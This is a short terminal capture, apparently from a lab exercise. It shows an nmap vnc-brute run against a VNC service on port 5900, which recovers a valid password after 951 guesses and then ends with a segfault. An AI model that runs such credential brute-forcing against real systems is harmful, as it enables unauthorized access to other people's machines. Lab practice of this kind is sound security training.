 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap --script vnc-brute -P 5900 10.10.125.149
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-05 11:50 EST
Nmap scan report for 10.10.125.149
Host is up (0.23s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
5900/tcp open  vnc
| vnc-brute:
|   Accounts:
|     1q2w3e4r - Valid credentials
|_  Statistics: Performed 951 guesses in 100 seconds, average tps: 8.8
Nmap done: 2 IP addresses (1 host up) scanned in 108.08 seconds
zsh: segmentation fault  nmap --script vnc-brute -P 5900 10.10.125.149
┌──(root㉿kali)-[/home/kali/Desktop]
└─#